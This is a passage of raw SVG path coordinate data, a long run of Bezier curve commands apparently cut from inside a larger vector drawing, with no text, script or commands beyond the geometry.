			c0.3-0.5,0.6-1,0.9-1.6c0.2-0.4,0.4-0.8,0.6-1.2c0.1-0.1,0.1-0.2,0.2-0.2c0.2-0.2,0.3-0.3,0.5-0.5c0,0,0,0,0,0
			c-0.1,0.2-0.2,0.4-0.4,0.6C66.3,35,65.8,36,65.3,37.1z M65.8,28.7c-0.2,0.2-0.3,0.5-0.5,0.7c0-0.3,0.1-0.6,0.1-0.9
			C65.5,28.5,65.7,28.6,65.8,28.7z M65.4,26.9c0.1-0.1,0.1-0.1,0.2-0.2c0.3,0.2,0.6,0.4,0.9,0.6c0,0.1-0.1,0.2-0.1,0.3
			c0,0.1-0.1,0.1-0.1,0.2c-0.3-0.1-0.6-0.3-0.9-0.5C65.4,27.2,65.4,27.1,65.4,26.9z M66.8,30.7c0.2-0.3,0.4-0.6,0.5-0.9
			c0,0,0.1,0,0.1-0.1c-0.8,1.3-1.4,2.6-2.1,3.9c0,0-0.1,0.1-0.1,0.1C65.7,32.7,66.2,31.7,66.8,30.7z M67.3,36.2
			c0.1-0.3,0.3-0.5,0.4-0.8c-0.1,0.3-0.2,0.6-0.3,1c-0.2,0.3-0.3,0.5-0.5,0.8c0,0-0.1,0-0.1,0C66.9,36.8,67.1,36.5,67.3,36.2z
			 M67.7,41c0.2,0.1,0.4,0.3,0.5,0.5c-0.2,0.2-0.5,0.5-0.7,0.8c-0.1,0.1-0.2,0.3-0.3,0.4c0-0.5-0.1-0.9-0.2-1.3
			C67.4,41.3,67.6,41.2,67.7,41z M70.9,11.8c-1,0.2-2,0.4-2.9,0.6c0,0,0-0.1,0-0.2c0,0,0-0.1,0-0.1c1-0.3,2.1-0.5,3.1-0.8
			C71,11.5,70.9,11.6,70.9,11.8z M67.4,9.1C67.4,9.1,67.4,9,67.4,9.1c0.3-0.2,0.6-0.3,0.9-0.5C68,8.8,67.7,9,67.4,9.1
			C67.4,9.1,67.4,9.1,67.4,9.1z M67.4,21.2c0,0,0.1,0,0.1,0c0,0.2,0,0.4,0,0.7c0,0,0,0.1,0,0.1c0,0,0,0,0,0c-0.2,0-0.4,0.1-0.6,0.1
			C67,21.7,67.2,21.4,67.4,21.2z M66.4,23.1c0.3-0.1,0.6-0.2,1-0.2c0,0.1,0,0.3,0,0.5c0,0-0.1,0-0.1,0
			C66.9,23.2,66.7,23.2,66.4,23.1C66.4,23.1,66.4,23.1,66.4,23.1z M65.5,14.4C65.5,14.4,65.5,14.5,65.5,14.4c0,0.2-0.1,0.4-0.2,0.5
			c0,0-0.1-0.1-0.1-0.1C65.3,14.7,65.4,14.6,65.5,14.4z M64.2,19c0.7-0.1,1.3-0.3,2-0.5c0,0,0.1,0,0.1,0c0,0.1,0,0.2,0,0.2
			c-0.8,0.3-1.5,0.7-2.2,1.1C64.1,19.5,64.2,19.3,64.2,19z M63.6,21.1c0.2-0.1,0.4-0.1,0.6-0.2c0.2,0,0.4-0.1,0.6-0.1
			c0.1,0,0.1,0.1,0.2,0.1c0,0,0,0,0.1,0c-0.5,0.2-1,0.4-1.5,0.5c0,0-0.1-0.1-0.1-0.1C63.6,21.2,63.6,21.2,63.6,21.1z M64.5,42.9
			c-0.1,0.2-0.3,0.4-0.4,0.6c0-0.2,0.1-0.4,0.1-0.6C64.3,42.9,64.4,42.9,64.5,42.9z M64.3,28.2c0-0.1,0.1-0.1,0.1-0.2
			c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0,0.4C64.4,28.3,64.3,28.3,64.3,28.2z M64.5,44.7c0,0.1,0,0.2,0,0.4c-0.1,0.1-0.3,0.2-0.4,0.2
			C64.3,45.1,64.4,44.9,64.5,44.7z M64.6,46.2c0,0.1,0,0.2,0,0.3c0,0,0,0.1-0.1,0.1c-0.1-0.1-0.1-0.2-0.2-0.2
			C64.5,46.2,64.6,46.2,64.6,46.2z M64.4,22.6c-0.1-0.1-0.1-0.2-0.2-0.3c0.2-0.1,0.3-0.1,0.5-0.2C64.6,22.2,64.5,22.4,64.4,22.6z
			 M63.6,39.6c0,0.2,0,0.5,0,0.7c-0.1,0.1-0.2,0.2-0.4,0.3C63.3,40.3,63.4,40,63.6,39.6z M63.5,47.1c0-0.1,0.1-0.2,0.1-0.3
			c0,0,0.1-0.1,0.1-0.1c0.2,0.2,0.4,0.5,0.6,0.7c0,0,0,0,0,0c0.3,0.2,0.5,0.4,0.8,0.6c0.5,0.5,0.9,1,1.4,1.5
			c0.2,0.2,0.3,0.5,0.6,0.6c0.2,0.1,0.2,0.3,0.3,0.4c0.1,0.4,0,0.7,0,1.1c0,0.2,0,0.5,0,0.7c-0.1,0.6,0,1.2,0.1,1.8
			c0,0.4,0.1,0.8,0.1,1.2c0,0.3,0.1,0.7,0.1,1c0,0.5,0.1,0.9,0.1,1.4c0,0.5,0,0.9,0,1.4c0,0.5,0,1,0,1.4c0,0.6,0,1.2,0,1.8
			c0,0.4,0.1,0.8,0.1,1.3c0,0.2,0,0.4,0,0.6c0,0.1-0.1,0.2-0.2,0.2c0,0-0.2-0.1-0.2-0.2c-0.2-0.4-0.4-0.9-0.7-1.3
			c-0.2-0.3-0.3-0.6-0.5-0.8c-0.1,0.1-0.2,0.2-0.4,0.4c-0.1-0.1-0.2-0.1-0.3-0.2c0-0.3-0.1-0.7-0.2-1c0.1-0.1,0.2-0.1,0.2-0.2
			c0,0-0.1-0.1-0.1-0.1c-0.3-0.5-0.5-1-0.8-1.6c-0.4-0.9-0.9-1.7-1.3-2.6c-0.2-0.4-0.5-0.8-0.7-1.2c-0.2-0.5-0.4-1.1-0.7-1.6
			c-0.2-0.5-0.5-1-0.8-1.5c-0.1-0.2-0.1-0.4-0.2-0.5c-0.2-0.4-0.4-0.7-0.5-1.1c-0.1-0.4-0.2-0.9-0.3-1.4c0-0.1,0-0.2,0-0.3
			c0-0.3-0.1-0.6-0.1-0.9c0-0.3,0.1-0.6,0.3-0.8c0.3-0.3,0.6-0.5,0.9-0.8c0.1-0.1,0.3-0.1,0.5-0.2c0.4,0,0.7,0.1,1.1,0.2
			C63.2,47,63.4,47.1,63.5,47.1z M69.2,84.2C69.2,84.2,69.2,84.2,69.2,84.2C69.2,84.2,69.2,84.2,69.2,84.2c-0.1,0.2-0.3,0.4-0.5,0.5
			c-0.1,0.1-0.2,0.2-0.4,0.2c-0.3,0.2-0.6,0-1,0c-0.1,0-0.2-0.1-0.3-0.2c-0.3-0.3-0.4-0.7-0.4-1.2c0-0.3,0.1-0.5,0.3-0.7
			c0.3-0.2,0.6-0.3,1-0.4c0.2,0,0.3,0,0.5,0.1c0.1,0,0.3,0.1,0.4,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0.2,0.1,0.4,0.4,0.4,0.7
			C69.4,83.7,69.3,84,69.2,84.2z M69.3,85.2c-0.2,0-0.3,0-0.5,0c0,0,0-0.1,0-0.2C69,85.1,69.2,85.1,69.3,85.2
			C69.3,85.1,69.3,85.2,69.3,85.2z M67.2,66.6c0.1-0.2,0.2-0.4,0.3-0.5c0.1,0.3,0.2,0.7,0.3,1c-0.1,0.2-0.3,0.4-0.4,0.6
			C67.4,67.3,67.3,67,67.2,66.6z M65.9,100.5c0.1-0.3,0.1-0.6,0.1-0.9c0.1-0.1,0.1-0.2,0.1-0.3c0,0.3,0,0.6,0.1,1c0,0.1,0,0.3,0,0.4
			C66.1,100.6,66,100.6,65.9,100.5z M66.6,102c0,0-0.1,0.1-0.1,0.2c-0.1,0-0.2,0-0.3,0.1C66.3,102.1,66.4,102.1,66.6,102z
			 M65.7,81.2c0-0.2,0-0.3,0-0.5c0-0.3,0.1-0.6,0.1-0.9c0.1,0.1,0.2,0.3,0.3,0.4C66,80.6,65.9,80.9,65.7,81.2z M64.6,88.2
			c0,0.1,0,0.2,0,0.3c0,0.2,0,0.4,0,0.7c-0.1,0-0.1-0.1-0.2-0.1c0-0.2,0-0.4,0-0.7C64.4,88.4,64.5,88.3,64.6,88.2z M64.6,82.5
			c-0.1,0-0.2,0-0.2,0c0.1-0.1,0.2-0.2,0.3-0.4C64.6,82.3,64.6,82.4,64.6,82.5z M64.2,71.7C64.2,71.7,64.2,71.7,64.2,71.7
			c0.2-0.4,0.4-0.8,0.7-1.2c0.1,0,0.1,0,0.2,0c0.2,0,0.4,0,0.6-0.1c0,0.1,0,0.1,0,0.2c-0.3,0.5-0.5,1-0.7,1.5
			C64.7,72,64.5,71.8,64.2,71.7z M62.3,69.7c0.2,0.5,0.4,1,0.6,1.5c-0.1,0.1-0.2,0.2-0.3,0.4c-0.1,0-0.2,0-0.2,0.1
			c0-0.5-0.2-0.9-0.4-1.4C62.1,70.1,62.2,69.9,62.3,69.7z M61.7,55.4C61.7,55.4,61.7,55.4,61.7,55.4c0-0.1,0-0.1,0-0.1
			c0.3,0.1,0.5,0.1,0.8,0.2c-0.1,0.2-0.1,0.3-0.1,0.5c0,0,0,0,0,0C62.1,55.8,61.9,55.6,61.7,55.4z M63.3,73.8c0.2,0,0.3,0,0.5,0
			c0,0.2,0.1,0.4,0.2,0.6c-0.2,0.1-0.4,0.2-0.6,0.3c-0.1,0-0.1,0.1-0.2,0.1c-0.1-0.1-0.1-0.1-0.2-0.2C63,74.3,63.2,74,63.3,73.8z
			 M63.5,68.1c0.4-0.4,0.7-0.9,1.1-1.3c-0.1,0.9-0.3,1.7-0.6,2.6C63.9,68.9,63.7,68.5,63.5,68.1z M65.3,67.8
			c0.1-0.5,0.2-0.9,0.2-1.4c0.1,0,0.1,0.1,0.1,0.2c0,0.2,0,0.5,0,0.7C65.5,67.4,65.4,67.6,65.3,67.8z M59.9,90.8
			c-0.4,0.4-0.8,0.7-1.1,1.1c-0.1,0.1-0.2,0.2-0.3,0.3c0,0,0,0,0,0c0.1-0.3,0.1-0.5,0.2-0.8c0.2-0.7,0.5-1.7,0.7-2.7
			c0.1,0,0.1-0.1,0.2-0.2c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0,0.1,0.1,0.2,0.1c0,0.4,0,0.8,0,1.2C59.9,90.3,59.9,90.6,59.9,90.8z
			 M60,99.6c-0.1,0-0.2,0-0.2-0.1c0-0.1,0-0.1,0-0.2C59.8,99.4,59.9,99.5,60,99.6z M56.6,91.8C56.6,91.8,56.6,91.8,56.6,91.8
			c0.1-0.2,0.1-0.4,0.2-0.6c0-0.1,0.1-0.1,0.2-0.2c0,0.3,0.1,0.6,0.1,0.9C56.9,91.9,56.8,91.9,56.6,91.8z M56.8,93.2
			c-0.1,0.2-0.1,0.4-0.2,0.6c0,0,0,0-0.1-0.1c0-0.2,0-0.4,0-0.6C56.6,93.1,56.7,93.2,56.8,93.2z M57.1,97.5c0,0.4-0.1,0.7-0.1,1.1
			c-0.1,0-0.1,0-0.2,0C56.9,98.2,57,97.9,57.1,97.5z M56.7,81.5c0-0.1-0.1-0.2-0.1-0.2c0.2-0.1,0.3-0.2,0.5-0.2c0,0,0,0,0,0
			C57,81.2,56.9,81.4,56.7,81.5z M53.8,82.2c-0.1,0.2-0.3,0.3-0.4,0.5c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1,0-0.2,0.1-0.3,0.1
			c-0.5,0-0.8-0.2-1-0.7c-0.3-0.5,0-1,0.2-1.4c0.2-0.3,0.7-0.4,1.1-0.3c0.1,0,0.2,0,0.3,0.1c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1
			c0,0.1,0,0.1,0,0.2c0.5,0.3,0.6,0.9,0.4,1.4c-0.1,0.1-0.1,0.2-0.2,0.3C53.7,81.8,53.7,82,53.8,82.2z M54.1,62.2
			c-0.3,0.3-0.6,0.7-0.9,1.1c0,0-0.1,0.1-0.1,0.1c0-0.1,0-0.2,0-0.4c0.1-0.1,0.1-0.2,0.2-0.3c0.3-0.3,0.6-0.7,0.9-1
			c0.1,0,0.1,0,0.2,0.1C54.3,61.9,54.2,62.1,54.1,62.2z M54.4,79.8c0.1,0.4,0.2,0.9,0.3,1.3c-0.1,0.1-0.1,0.2-0.2,0.3
			c-0.1-0.2-0.1-0.4-0.1-0.7C54.4,80.4,54.4,80.1,54.4,79.8C54.4,79.8,54.4,79.8,54.4,79.8z M53.5,65.9c-0.1,0-0.2,0.1-0.3,0.1
			c0.3-0.3,0.6-0.7,0.9-1c0,0,0.1,0,0.1,0.1C54,65.4,53.8,65.7,53.5,65.9z M54.7,83.4c0,0.3,0.1,0.5,0.2,0.7
			c0.1,0.2,0.2,0.4,0.4,0.6c0,0,0,0.1,0,0.2c-0.1,0-0.1,0-0.1,0c-0.2-0.1-0.4-0.1-0.6-0.2c-0.1-0.1-0.2-0.3-0.3-0.4
			C54.4,84,54.5,83.7,54.7,83.4z M54.7,69.4C54.7,69.4,54.7,69.4,54.7,69.4c0-0.3,0-0.6,0.1-0.9c0.2-0.1,0.4-0.2,0.6-0.3
			c0,0.1,0,0.2-0.1,0.3C55.2,68.8,55,69.1,54.7,69.4z M55.1,67.2c0-0.2,0.1-0.4,0.1-0.6c0.1-0.2,0.2-0.3,0.3-0.5
			c0.1,0,0.2-0.1,0.4-0.1c0,0.3-0.1,0.6-0.1,0.9C55.5,67,55.3,67.2,55.1,67.2z M55.6,49.2c0,0.2,0,0.3-0.1,0.5c0,0.1,0,0.1,0,0.2
			c-0.1,0.2-0.2,0.5-0.2,0.7c0-0.1,0.1-0.1,0.1-0.2c0,0.1,0,0.2,0.1,0.2c0,0.1-0.1,0.1-0.1,0.2c0-0.1,0-0.2,0-0.2
			c0,0.2-0.1,0.4-0.2,0.6c-0.2,0.4-0.4,0.9-0.5,1.3c-0.1,0.3-0.2,0.6-0.4,0.9c-0.3,0.8-0.6,1.5-0.9,2.3c-0.1,0.4-0.2,0.8-0.3,1.2
			c0,0,0,0.1,0,0.1c-0.3,0.3-0.2,0.7-0.3,1.1c-0.1,0.1-0.1,0.3-0.1,0.4c-0.2,0.5-0.4,1.1-0.6,1.6c-0.2,0.5-0.4,1-0.6,1.5
			c-0.1,0.2-0.2,0.4-0.2,0.6c0,0.1-0.1,0.1-0.2,0.2c-0.3,0.1-0.5-0.2-0.5-0.5c0,0,0-0.1,0-0.1c-0.1-0.6,0-1.1,0-1.7
			c0-0.9,0.1-1.9,0-2.8c0-0.5-0.1-1-0.1-1.4c0-0.6-0.1-1.2-0.2-1.8c0-0.5-0.1-1-0.1-1.5c-0.1,0.1-0.2,0.1-0.3,0.2
			c0.1-0.2,0.1-0.3,0.2-0.5c0,0,0,0,0,0c0-0.2-0.1-0.4-0.1-0.7c0-0.7-0.1-1.3-0.1-2c0-0.1,0-0.3,0-0.4c-0.1-0.3-0.1-0.7-0.2-1
			c-0.1-0.3,0-0.4,0.2-0.6c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1c0.4-0.6,0.9-1.2,1.3-1.8c0.3-0.4,0.7-0.7,1-1
			c0.1-0.1,0.3-0.3,0.4-0.4c0.2-0.3,0.5-0.4,0.8-0.5c0.1,0,0.3,0,0.4,0c0.1,0,0.2,0.1,0.3,0.1c0.5-0.1,0.9,0.2,1.1,0.5
			c0.2,0.3,0.4,0.6,0.3,0.9c0.1,0.4,0.1,0.8,0.1,1.2c0,0.2-0.1,0.5-0.1,0.8C56,47.8,55.8,48.5,55.6,49.2z M51.9,71.9
			c-0.1,0.3-0.1,0.6-0.2,0.9c-0.1-0.2-0.2-0.3-0.2-0.5c0.1-0.3,0.1-0.6,0.2-0.8C51.7,71.6,51.8,71.8,51.9,71.9z M50.8,64.1
			c0,0.1,0,0.3,0,0.4c0,0-0.1,0.1-0.1,0.1C50.7,64.4,50.8,64.2,50.8,64.1C50.8,64.1,50.8,64.1,50.8,64.1z M50.3,19
			C50.4,19,50.4,19,50.3,19c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0.1,0.1,0.1,0.1c-0.1,0.1-0.2,0.2-0.2,0.4C50.3,19.2,50.3,19.1,50.3,19z
			 M55.5,26.2c0,0.1,0,0.3,0,0.4c-0.1,0.1-0.3,0.1-0.4,0.2c-1,0.5-2.1,0.8-3.2,1.1C53,27.3,54.2,26.6,55.5,26.2z M51.7,25.9
			c0.5-0.4,1-0.9,1.6-1.3C52.8,25.1,52.2,25.5,51.7,25.9z M55.1,31.1c-0.4,0.2-0.7,0.4-1.1,0.6c0,0-0.1-0.1-0.1-0.1
			c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0.1-0.1,0.1-0.1C54.3,31.1,54.7,31,55.1,31.1z M53.3,32.2c-0.3,0.2-0.6,0.5-0.9,0.7
			c0.2-0.3,0.5-0.5,0.7-0.8C53.2,32.1,53.2,32.1,53.3,32.2z M53,34.5c-0.7,0.9-1.4,1.8-2.1,2.7c0.1-0.5,0.2-0.9,0.2-1.4
			C51.7,35.3,52.3,34.8,53,34.5z M53.2,35.7c-0.2,0.3-0.4,0.7-0.6,1c-0.1,0-0.1,0.1-0.2,0.1C52.7,36.4,52.9,36.1,53.2,35.7z
			 M52.1,41.2c-0.1,0.1-0.3,0.2-0.4,0.3c0,0,0-0.1-0.1-0.1C51.8,41.4,52,41.3,52.1,41.2z M51.5,38.5c-0.1,0-0.2,0-0.3,0.1
			c0.1-0.1,0.1-0.2,0.2-0.2c0.1-0.1,0.2-0.1,0.4-0.2C51.7,38.2,51.6,38.3,51.5,38.5z M55.9,24.3c-0.5,0.2-1,0.4-1.5,0.6
			c0.6-0.5,1.2-1.1,1.7-1.7C56,23.6,55.9,24,55.9,24.3z M55.5,21.1c-0.2-0.1-0.3-0.2-0.5-0.3c0.4-0.2,0.8-0.3,1.2-0.5
			c0.1,0.1,0.2,0.2,0.2,0.3C56.1,20.8,55.8,21,55.5,21.1z M54.1,19.8c0.4-0.3,0.7-0.5,1.1-0.8c0.1,0.1,0.1,0.2,0.2,0.2
			C54.9,19.4,54.5,19.6,54.1,19.8z M56.7,75c0.1,0,0.1,0.1,0.2,0.1c0,0,0,0.1,0,0.1c-0.2,0.1-0.4,0.2-0.5,0.3
			C56.5,75.3,56.6,75.1,56.7,75z M56.7,32.3c0-0.1,0.1-0.2,0.1-0.3c0,0,0.1,0.1,0.1,0.1c-0.1,0.2-0.1,0.3-0.2,0.5
			C56.7,32.5,56.7,32.4,56.7,32.3z M56.2,49.2c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0c-0.1,0.1-0.1,0.2-0.2,0.3
			C56.2,49.4,56.2,49.3,56.2,49.2C56.2,49.2,56.2,49.2,56.2,49.2z M56.9,76.2c0,0.3,0.1,0.7,0.1,1c-0.3-0.2-0.5-0.4-0.8-0.5
			C56.5,76.5,56.7,76.4,56.9,76.2z M57,23.9c0.1-0.3,0.2-0.6,0.2-1c0,0,0,0,0.1,0c0.3,0.1,0.6,0.2,0.9,0.3c0,0.1,0,0.1-0.1,0.2
			C57.7,23.6,57.3,23.8,57,23.9z M57.9,28.3c-0.2,0.6-0.4,1.3-0.5,1.9c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0C57.5,29.7,57.7,29,57.9,28.3
			C57.9,28.3,57.9,28.3,57.9,28.3z M57.1,38.8C57.1,38.7,57.2,38.7,57.1,38.8c0.2-0.1,0.4-0.2,0.6-0.2c-0.1,0.1-0.3,0.2-0.4,0.3
			C57.2,38.8,57.2,38.8,57.1,38.8z M57.9,41.7c0.2-0.2,0.4-0.3,0.6-0.5c0,0,0,0,0,0.1c0,0.2-0.1,0.5-0.2,0.7c-0.3,0.3-0.7,0.7-1.2,1
			C57.5,42.6,57.8,42.2,57.9,41.7z M60.4,31.8c0.1,0.1,0.2,0.1,0.3,0.2c0,0,0,0.1-0.1,0.1c-0.3,0.4-0.6,0.9-0.9,1.3
			c-0.2,0.2-0.4,0.5-0.5,0.8c0-0.1,0-0.1-0.1-0.2C59.6,33.3,60,32.5,60.4,31.8z M59.5,30.3C59.5,30.3,59.5,30.3,59.5,30.3
			c0.1-0.1,0.1-0.1,0.1-0.2c0.3-0.1,0.5-0.2,0.8-0.3c-0.1,0.2-0.2,0.4-0.4,0.6C59.9,30.4,59.7,30.4,59.5,30.3z M61.2,44.8
			c0-0.3,0.1-0.6,0.1-0.8c0,0,0-0.1,0.1-0.1c0.2-0.2,0.4-0.3,0.6-0.4c0,0.1,0.1,0.2,0.1,0.3C61.8,44.1,61.5,44.5,61.2,44.8z
			 M62,45.2c0,0.2-0.1,0.3-0.1,0.5c-0.1,0-0.1,0-0.2,0C61.7,45.5,61.9,45.4,62,45.2z M61.9,16.4c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0,0,0
			c0-0.3,0-0.7,0-1c0.3-0.1,0.6-0.2,0.9-0.3C62.4,15.6,62.2,16,61.9,16.4z M62.4,8.6c-0.2,0.2-0.5,0.4-0.7,0.5c0,0,0,0,0,0
			c0.3-0.3,0.6-0.6,0.9-0.9c0,0,0,0,0,0C62.6,8.3,62.5,8.4,62.4,8.6z M61.8,34.5c0,0.5-0.1,1-0.2,1.4c-0.3,0.3-0.7,0.6-1.1,0.9
			c0.3-0.4,0.6-0.9,0.8-1.3C61.5,35.1,61.6,34.8,61.8,34.5z M58.5,61.8c0,0,0,0.1,0.1,0.1c-0.1,0.1-0.3,0.2-0.4,0.3
			C58.3,62.1,58.4,62,58.5,61.8z M58.1,52.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0.1-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.1-0.2,0.2-0.3
			c0,0,0,0.1,0,0.1c-0.1,0.2-0.1,0.4-0.2,0.5C58.1,52,58.1,52,58.1,52.1z M58.8,73.1c0.2,0.2,0.3,0.4,0.4,0.6c0,0.1,0,0.1-0.1,0.2
			c-0.5,0-0.8-0.3-1.1-0.7c0.1-0.1,0.2-0.2,0.2-0.2C58.5,73,58.7,73.1,58.8,73.1z M58.6,63c0.2-0.1,0.3-0.2,0.5-0.3
			c0,0.1-0.1,0.3-0.1,0.4c0,0,0,0.1-0.1,0.1C58.9,63.2,58.7,63.1,58.6,63z M59.1,59c0-0.1,0.1-0.2,0.1-0.3c0.1,0,0.1,0.1,0.2,0.1
			C59.3,58.9,59.2,58.9,59.1,59z M59.4,72.4C59.4,72.4,59.4,72.4,59.4,72.4c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0.1-0.1,0.1-0.1
			c0,0,0,0.1,0,0.1C59.3,72.1,59.3,72.2,59.4,72.4z M59.3,77.9C59.3,77.9,59.3,77.9,59.3,77.9c0-0.1,0.1-0.1,0.1-0.1
			c0,0.1,0.1,0.1,0.1,0.2c-0.1,0.2-0.2,0.3-0.4,0.5c0,0-0.1,0-0.1,0C59.2,78.3,59.2,78.1,59.3,77.9z M59.5,57.8
			c0.1-0.2,0.1-0.4,0.2-0.6c0.1,0,0.1,0,0.2-0.1c0.2,0.1,0.4,0.2,0.6,0.2c0,0.2-0.1,0.5-0.1,0.7c0,0-0.1,0.1-0.1,0.1
			C59.9,58.1,59.7,58,59.5,57.8z M60.8,41.5c0,0.1,0,0.1,0,0.2c-0.1,0.6-0.2,1.2-0.3,1.8c-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0
			c-0.1-0.2-0.1-0.4-0.2-0.7c0-0.2,0.1-0.4,0.1-0.6C60.5,42.1,60.7,41.8,60.8,41.5z M58.5,32.6c0-0.1-0.1-0.2-0.1-0.2
			c0.2-0.3,0.4-0.7,0.6-1c0.2,0,0.3,0.1,0.5,0.1C59.1,31.8,58.8,32.2,58.5,32.6z M57.9,63.6C57.9,63.6,57.9,63.7,57.9,63.6
			c0.2,0.2,0.4,0.3,0.6,0.4c-0.4,0.2-0.8,0.2-1.1,0C57.5,63.9,57.7,63.8,57.9,63.6z M57.9,74.2c0.2,0.2,0.4,0.3,0.6,0.4
			c-0.2,0-0.4,0.1-0.6,0.2c0,0-0.1,0-0.1-0.1C57.9,74.5,57.9,74.4,57.9,74.2z M58.3,76.3c-0.1,0.2-0.2,0.4-0.3,0.7
			c-0.1-0.4-0.1-0.7-0.1-1.1C58,76,58.1,76.2,58.3,76.3z M58,97.7c0-0.3,0.1-0.6,0.1-1c0,0,0.1,0,0.1,0c0.1,0.1,0.3,0.2,0.4,0.3
			c0.1,0.3,0.3,0.7,0.5,1c0,0.1,0,0.1,0,0.2c-0.1,0-0.1,0.1-0.2,0.1c-0.3,0.2-0.6,0.3-1,0.5C57.9,98.4,58,98.1,58,97.7z M58.8,95
			c-0.1-0.3-0.2-0.6-0.3-0.8c0,0,0-0.1,0.1-0.1c0.2,0.2,0.4,0.4,0.6,0.6C59,94.7,58.9,94.8,58.8,95z M59.1,93.2
			C59.1,93.2,59.1,93.2,59.1,93.2c0.2,0,0.4,0,0.6,0c0,0.2,0,0.4-0.1,0.6C59.5,93.6,59.3,93.4,59.1,93.2z M59.7,68.7
			c0.1,0.1,0.2,0.2,0.3,0.3c-0.1,0.2-0.3,0.3-0.4,0.5c0-0.2,0-0.3,0-0.5C59.6,68.9,59.7,68.8,59.7,68.7z M60.6,70.2
			c0,0.2,0,0.4,0,0.6c-0.2,0.3-0.3,0.6-0.5,1c-0.1-0.2-0.2-0.4-0.2-0.6C60.1,70.8,60.4,70.5,60.6,70.2z M60.2,67.9
			c0-0.1,0.1-0.2,0.1-0.2c0.1-0.2,0.2-0.3,0.2-0.5c0.1,0.1,0.3,0.3,0.4,0.5c-0.1,0.2-0.1,0.4-0.2,0.7c0,0,0,0,0,0c0,0,0,0.1-0.1,0.1
			C60.5,68.2,60.4,68.1,60.2,67.9z M62.6,31.7c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0.2-0.2,0.3-0.5,0.5-0.8c0,0.3,0,0.6,0,0.9
			C62.9,31.4,62.7,31.5,62.6,31.7z M62.8,25.6C62.7,25.6,62.7,25.6,62.8,25.6c0.1-0.2,0-0.4-0.2-0.5c0.1,0,0.1,0,0.2-0.1
			c0.1,0.1,0.2,0.1,0.3,0.1C62.9,25.3,62.8,25.4,62.8,25.6z M61.9,6.3c0.1,0,0.1,0,0.2-0.1c0.1,0.1,0.2,0.2,0.3,0.3
			c0.2,0.1,0.4,0.1,0.5,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.3-0.2-0.5-0.4-0.8-0.6C61.8,6.3,61.8,6.3,61.9,6.3z M61.9,7.6
			c-0.1,0.1-0.2,0.2-0.3,0.3c0,0-0.1,0.1-0.1,0.1c0,0,0-0.1,0-0.1c0-0.2-0.1-0.4-0.1-0.6C61.6,7.3,61.8,7.5,61.9,7.6z M61.6,27.4
			c0,0,0.1,0.1,0.2,0.1c-0.1,0.2-0.2,0.3-0.3,0.5c0-0.1-0.1-0.1-0.2-0.2C61.4,27.7,61.4,27.6,61.6,27.4z M61.2,26
			c-0.1,0.1-0.2,0.2-0.2,0.3c-0.2,0-0.5-0.1-0.7-0.1c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.3-0.1,0.4-0.2
			C61,25.9,61.1,26,61.2,26z M60.5,6.6c0,0.2,0,0.4,0.1,0.7c0.1,0.4,0.2,0.9,0.3,1.5c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3
			C60.6,7.8,60.5,7.2,60.5,6.6C60.4,6.6,60.4,6.6,60.5,6.6z M59.9,19c0.1,0,0.3-0.1,0.4-0.1c0,0-0.1,0.1-0.1,0.2
			c-0.1,0-0.2,0.1-0.4,0.2C59.9,19.2,59.9,19.1,59.9,19z M58.9,29c0.1-0.4,0.2-0.7,0.3-1.1c0.2,0.1,0.3,0.2,0.5,0.3
			c-0.2,0.4-0.5,0.8-0.7,1.1c-0.1,0-0.2,0.1-0.3,0.1C58.8,29.3,58.9,29.1,58.9,29z M57.8,15.8c0.1,0,0.2,0,0.2-0.1
			c0.2,0.1,0.4,0.1,0.5-0.1c0,0.1,0,0.1,0.1,0.2c-0.3,0.1-0.6,0.3-0.9,0.4C57.7,16.2,57.8,16,57.8,15.8z M57.5,9.8
			c0,0.2,0.1,0.5,0.1,0.7c-0.1,0-0.1,0-0.1,0c0-0.1,0-0.3-0.1-0.4C57.4,10,57.5,9.9,57.5,9.8z M57.5,17.6c0.2-0.1,0.5-0.3,0.7-0.4
			c-0.1,0.2-0.2,0.5-0.3,0.7c-0.6,0.2-1.1,0.4-1.6,0.7c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.2c0.3-0.2,0.6-0.3,0.8-0.5
			C57.1,18,57.4,17.8,57.5,17.6z M56.7,16.5c-0.1-0.1-0.1-0.3-0.2-0.4c0.1,0,0.2,0,0.2,0C56.8,16.2,56.8,16.3,56.7,16.5z M56.6,13.2
			c-0.2,0.1-0.4,0.1-0.5,0.2c0,0,0-0.1,0-0.1c0.1-0.1,0.3-0.2,0.4-0.3C56.6,13.1,56.6,13.1,56.6,13.2z M56.1,8.2
			c0.1,0.3,0.1,0.7,0.2,1c0,0.1,0,0.3,0.1,0.4c-0.1-0.4-0.2-0.7-0.3-1.1C56.1,8.4,56.1,8.3,56.1,8.2z M56.1,17.2
			c-0.2,0.1-0.3,0.2-0.5,0.3c0,0,0-0.1-0.1-0.1c0.1-0.2,0.2-0.3,0.4-0.5C56,17,56.1,17.1,56.1,17.2z M55.6,10.1
			c0.1,0.3,0.2,0.7,0.3,1c-0.2,0.1-0.4,0.2-0.6,0.3c0-0.1,0-0.1-0.1-0.2C55.3,10.8,55.5,10.5,55.6,10.1z M55.2,16.2
			c0,0.1-0.1,0.2-0.2,0.3c0-0.1-0.1-0.2-0.1-0.3C55.1,16.2,55.1,16.2,55.2,16.2z M53.5,18.3c0.2-0.3,0.3-0.5,0.5-0.8
